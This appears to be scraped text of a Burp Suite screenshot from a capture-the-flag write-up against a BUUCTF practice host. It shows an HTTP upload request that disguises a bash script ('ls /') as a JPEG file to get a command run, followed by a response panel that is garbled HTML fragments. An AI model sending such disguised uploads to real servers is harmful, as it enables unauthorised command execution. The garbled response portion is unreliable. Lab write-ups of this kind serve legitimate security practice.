 Pretty Raw Hex \n
1 POST /file.php?m=upload HTTP/1.1
2 Host: 3d93ea14-211f-40c0-8b1e-1c6692e97fd3.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------333552574321213897913845634918
8 Content-Length: 236
9 Origin: http://3d93ea14-211f-40c0-8b1e-1c6692e97fd3.node4.buuoj.cn:81
10 Connection: close
11 Referer:
http://3d93ea14-211f-40c0-8b1e-1c6692e97fd3.node4.buuoj.cn:81/file.php
?m=upload
12 Cookie: PHPSESSID=1duj4ksf8bfgmmkp228ehev7gq; td_cookie=963975106
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------333552574321213897913845634918
16 Content-Disposition: form-data; name="file"; filename="123.jpg"
17 Content-Type: image/jpeg
18
19 #!/bin/bash
20 ls /
21 -----------------------------333552574321213897913845634918--
22
Pretty Raw Hex Render \n
29
30
31 lign:right;
32 -left:auto;
33 -right:auto;
34
35
36
37
38
39 ss="run">
40 lass="ui animated button" tabindex="0" onclick="window.location.href='
41 class="hidden content">
42 ont style="vertical-align: inherit;">
43 <font style="vertical-align: inherit;">
□!
</font>
44 font>
45 v>
46 class="visible content">
47 ont style="vertical-align: inherit;">
48 <font style="vertical-align: inherit;">
□
</font>
49 font>
50 v>
51
52
53 ss="show">
54
55
56
Query Parameters (1)
Body Parameters (1)
Request Cookies (2)
Request Headers (12)
Response Headers (10)
CSDN @XiLitter